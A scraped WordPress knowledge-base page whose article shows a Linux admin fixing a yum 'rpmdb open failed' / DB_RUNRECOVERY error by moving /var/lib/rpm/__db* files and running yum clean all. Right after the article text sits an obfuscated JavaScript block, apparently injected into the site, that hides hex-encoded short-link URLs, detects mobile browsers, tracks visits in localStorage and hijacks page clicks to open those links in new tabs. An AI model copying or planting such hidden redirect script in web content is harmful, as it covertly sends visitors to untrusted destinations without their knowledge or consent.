<p>root@support [/home/tin/public_html]# yum update<br> rpmdb: Thread/process 15537/139860640372640 failed: Thread died in Berkeley DB library<br> error: db3 error(-30974) from dbenv->failchk: DB_RUNRECOVERY: Fatal error, run database recovery<br> error: cannot open Packages index using db3 &#8211;  (-30974)<br> error: cannot open Packages database in /var/lib/rpm<br> CRITICAL:yum.main:</p>



<p>Error: rpmdb open failed</p>



<p>mv /var/lib/rpm/__db* /tmp</p>



<p><br> root@support [/home/tin/public_html]# yum clean all<br> Loaded plugins: fastestmirror, universal-hooks<br> Cleaning repos: EA4 cpanel-addons-production-feed cpanel-plugins base epel extras nginx remi-php56 remi-safe updates<br> Cleaning up Everything<br> Cleaning up list of fastest mirrors</p>



<p></p>



<p><br> root@support [/home/tin/public_html]# yum update<br> Loaded plugins: fastestmirror, universal-hooks<br> Setting up Update Process</p>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x73\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x68\x72\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x78\x77\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x66\x71\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x63\x73\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x65\x6b\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x6f\x5a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x48\x49\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x44\x66\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x4b\x41\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://kb.onlinesupport4u.in/category/mysql/" rel="category tag">Mysql</a> on <a href="https://kb.onlinesupport4u.in/error-db3-error-30974-from-dbenv-failchk-db_runrecovery-fatal-error-run-database-recovery/" title="4:37 pm" rel="bookmark"><time class="entry-date" datetime="2019-12-03T16:37:24+00:00">December 3, 2019</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://kb.onlinesupport4u.in/author/linuxtech/" title="View all posts by LinuxTech" rel="author">LinuxTech</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://kb.onlinesupport4u.in/errorthe-system-experienced-the-following-error-when-it-attempted-to-install-the-owasp-modsecurity-core-rule-set-v3-0/" rel="prev"><span class="meta-nav">&larr;</span> Error:The  system experienced the following error when it attempted to install the  “OWASP ModSecurity Core Rule Set V3.0”</a></span>
					<span class="nav-next"><a href="https://kb.onlinesupport4u.in/error-unable-to-read-from-monitor-connection-reset-by-peer/" rel="next">error: Unable to read from monitor: Connection reset by peer <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://kb.onlinesupport4u.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://kb.onlinesupport4u.in/authz_coreerror-pid-180487tid-180487-client-129-204-9-15544768-ah01630-client-denied-by-server-configuration/">[authz_core:error] [pid 180487:tid 180487] [client 129.204.9.155:44768] AH01630: client denied by server configuration</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/ping-check-for-24/">Ping Check for /24 ?</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/device-eth0-does-not-seem-to-be-present-delaying-initialization-error/">Device eth0 does not seem to be present, delaying initialization” Error</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/test-post-for-wordpress-2/">Test Post for WordPress</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/change-wordpress-user-password-from-cli/">Change wordpress user password from CLI</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://kb.onlinesupport4u.in/2026/01/'>January 2026</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/10/'>October 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/02/'>February 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/01/'>January 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/12/'>December 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/11/'>November 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/10/'>October 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/09/'>September 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/08/'>August 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/07/'>July 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/05/'>May 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/04/'>April 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/11/'>November 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/07/'>July 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/04/'>April 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/03/'>March 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/01/'>January 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2022/12/'>December 2022</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2022/03/'>March 2022</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/11/'>November 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/05/'>May 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/04/'>April 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/03/'>March 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/02/'>February 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/01/'>January 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/11/'>November 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/10/'>October 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/09/'>September 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/08/'>August 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/07/'>July 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/06/'>June 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/05/'>May 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/04/'>April 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/03/'>March 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/02/'>February 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/01/'>January 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/12/'>December 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/11/'>November 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/10/'>October 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/09/'>September 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/08/'>August 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/07/'>July 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/04/'>April 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/03/'>March 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/12/'>December 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/10/'>October 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/09/'>September 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/08/'>August 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/06/'>June 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/03/'>March 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/02/'>February 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/01/'>January 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/12/'>December 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/11/'>November 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/10/'>October 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/09/'>September 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/07/'>July 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/06/'>June 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/05/'>May 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/04/'>April 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/03/'>March 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/01/'>January 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/10/'>October 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/09/'>September 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/08/'>August 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/07/'>July 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/04/'>April 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/03/'>March 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/02/'>February 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/01/'>January 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/11/'>November 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/10/'>October 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/09/'>September 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/08/'>August 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/07/'>July 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/06/'>June 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/04/'>April 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/03/'>March 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/09/'>September 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/07/'>July 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/06/'>June 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/05/'>May 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/04/'>April 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/03/'>March 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/10/'>October 2013</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/09/'>September 2013</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/08/'>August 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://kb.onlinesupport4u.in/category/cpanel/">cPanel</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://kb.onlinesupport4u.in/category/cpanel/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kb.onlinesupport4u.in/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kb.onlinesupport4u.in/category/mysql/">Mysql</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kb.onlinesupport4u.in/category/php-issues/">PHP</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://kb.onlinesupport4u.in/category/cpanel/rvsitebuilder/">Rvsitebuilder</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kb.onlinesupport4u.in/category/shell-script/">Script</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://kb.onlinesupport4u.in/category/virtualizor/">Virtualizor</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303' id='twentytwelve-navigation-js'></script>
</body>
</html>
<script></script>